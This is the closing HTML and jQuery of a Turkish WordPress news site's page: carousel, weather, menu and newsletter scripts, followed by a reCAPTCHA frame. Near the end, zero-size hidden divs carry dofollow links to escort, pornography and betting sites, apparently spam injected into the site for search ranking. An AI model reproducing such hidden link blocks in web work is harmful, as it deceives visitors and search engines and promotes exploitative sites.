<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:26:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="snsNXmCnnRpEVYfiWLMI9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933566367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>